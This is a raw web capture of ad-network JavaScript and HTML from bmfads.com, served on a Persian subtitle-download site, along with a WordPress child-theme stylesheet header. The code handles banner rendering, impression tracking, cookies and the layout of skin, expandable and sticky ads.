    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=714c7e915c15839708eb23e4dc9732f6&time=1769504646&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUE4JUQ4JUIxJUQ5JTg4JUQ4JUIyJUQ4JUFBJUQ4JUIxJURCJThDJUQ5JTg2LSVEOCVCMyVEOCVBNyVEQiU4QyVEOCVBQS0lRDglQUYlRDglQTclRDklODYlRDklODQlRDklODglRDglQUYtJUQ4JUIyJURCJThDJUQ4JUIxJUQ5JTg2JUQ5JTg4JURCJThDJUQ4JUIzLSVEOSU4MSVEOCVBNyVEOCVCMSVEOCVCMyVEQiU4Qy1jYW50LWxpdmUtd2l0aC8=&page_title=%D8%A8%D8%B1%D9%88%D8%B2%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B3%D8%A7%DB%8C%D8%AA%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Can%27t%20Live%20Without%20You%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7249
content:

					   <html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/7c88c1eca86364e6184de098a26eb715/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/7c88c1eca86364e6184de098a26eb715/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/b8d4a43a56df64f9fff4a5b00f002cac/1769504658/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 397
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/b8d4a43a56df64f9fff4a5b00f002cac/1769504658/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769508249","expiry":0,"dataname":"_data_cpc","currentTime":1769504649}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

